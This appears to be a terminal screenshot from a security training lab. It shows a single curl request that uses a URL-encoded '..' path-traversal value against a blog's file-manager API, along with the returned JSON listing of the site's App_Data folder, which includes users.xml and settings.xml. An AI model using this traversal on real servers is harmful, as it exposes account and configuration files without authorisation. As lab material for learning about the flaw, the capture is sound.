 Applications Places System Tue 19 Aug, 22:01 AttackBox IP:10.201.42.220
root@ip-10-201-42-220: ~
File Edit View Search Terminal Help
root@ip-10-201-42-220:~# curl -s "http://10.201.52.221/blog/api/filemanager?path=%2F..%2f..%2fApp_Data"
[{"IsChecked":false,"SortOrder":0,"Created":"8/19/2025 9:00:32 PM","Name":"...","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../..","ImgPlaceholder":""},{"Is
Checked":false,"SortOrder":1,"Created":"8/9/2023 2:57:57 PM","Name":"blogs","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../App_Data/blogs","ImgPlaceholde
r":""},{"IsChecked":false,"SortOrder":2,"Created":"8/9/2023 2:57:57 PM","Name":"datastore","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../App_Data/datast
ore","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":3,"Created":"8/9/2023 6:41:39 PM","Name":"files","FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../
App_Data/files","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":4,"Created":"8/9/2023 2:57:57 PM","Name":"monstercache","FileSize":"","FileType":0,"FullPath":"~/App
_Data/files/../../App_Data/monstercache","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":5,"Created":"8/11/2023 10:54:51 AM","Name":"pages","FileSize":"","FileType"
:0,"FullPath":"~/App_Data/files/../../App_Data/pages","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":6,"Created":"8/9/2023 2:57:57 PM","Name":"posts","FileSize":""
,"FileType":0,"FullPath":"~/App_Data/files/../../App_Data/posts","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":7,"Created":"8/9/2023 2:57:57 PM","Name":"profiles"
,"FileSize":"","FileType":0,"FullPath":"~/App_Data/files/../../App_Data/profiles","ImgPlaceholder":""},{"IsChecked":false,"SortOrder":8,"Created":"2/5/2019 5:47:20 PM",
"Name":"blogroll.xml","FileSize":"738.00 bytes","FileType":1,"FullPath":"/../../App_Data/blogroll.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":9
,"Created":"2/5/2019 5:47:20 PM","Name":"blogs.xml","FileSize":"300.00 bytes","FileType":1,"FullPath":"/../../App_Data/blogs.xml","ImgPlaceholder":"fa fa-file-o"},{"IsC
hecked":false,"SortOrder":10,"Created":"2/5/2019 5:47:20 PM","Name":"categories.xml","FileSize":"240.00 bytes","FileType":1,"FullPath":"/../../App_Data/categories.xml",
"ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":11,"Created":"8/9/2023 5:35:12 PM","Name":"customfields.xml","FileSize":"3.50 kb","FileType":1,"FullPath
"/../../App_Data/customfields.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":12,"Created":"2/5/2019 5:47:20 PM","Name":"extensionmap.txt","FileS
ze":"61.00 bytes","FileType":1,"FullPath":"/../../App_Data/extensionmap.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"SortOrder":13,"Created":"2/5/201
5:47:20 PM","Name":"labels.txt","FileSize":"11.86 kb","FileType":1,"FullPath":"/../../App_Data/labels.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"S
ortOrder":14,"Created":"8/9/2023 5:35:09 PM","Name":"logger.txt","FileSize":"42.67 kb","FileType":1,"FullPath":"/../../App_Data/logger.txt","ImgPlaceholder":"fa fa-file
-text-o"},{"IsChecked":false,"SortOrder":15,"Created":"2/5/2019 5:47:20 PM","Name":"newsletter.xml","FileSize":"19.00 bytes","FileType":1,"FullPath":"/../../App_Data/ne
wsletter.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":16,"Created":"2/5/2019 5:47:20 PM","Name":"packagefiles.xml","FileSize":"109.00 bytes","Fi
leType":1,"FullPath":"/../../App_Data/packagefiles.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":17,"Created":"2/5/2019 5:47:20 PM","Name":"packa
ges.xml","FileSize":"101.00 bytes","FileType":1,"FullPath":"/../../App_Data/packages.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":18,"Created":"
2/5/2019 5:47:20 PM","Name":"pingservices.xml","FileSize":"554.00 bytes","FileType":1,"FullPath":"/../../App_Data/pingservices.xml","ImgPlaceholder":"fa fa-file-o"},{"I
sChecked":false,"SortOrder":19,"Created":"2/5/2019 5:47:20 PM","Name":"rights.xml","FileSize":"4.20 kb","FileType":1,"FullPath":"/../../App_Data/rights.xml","ImgPlaceho
lder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":20,"Created":"2/5/2019 5:47:20 PM","Name":"roles.xml","FileSize":"388.00 bytes","FileType":1,"FullPath":"/../../App
_Data/roles.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":21,"Created":"2/5/2019 5:47:20 PM","Name":"settings.xml","FileSize":"5.47 kb","FileType
":1,"FullPath":"/../../App_Data/settings.xml","ImgPlaceholder":"fa fa-file-o"},{"IsChecked":false,"SortOrder":22,"Created":"2/5/2019 5:47:20 PM","Name":"stopwords.txt",
"FileSize":"587.00 bytes","FileType":1,"FullPath":"/../../App_Data/stopwords.txt","ImgPlaceholder":"fa fa-file-text-o"},{"IsChecked":false,"SortOrder":23,"Created":"2/5
/2019 5:47:20 PM","Name":"users.xml","FileSize":"633.00 bytes","FileType":1,"FullPath":"/../../App_Data/users.xml","ImgPlaceholder":"fa fa-file-o"}]root@ip-10-201-42-22
0:~#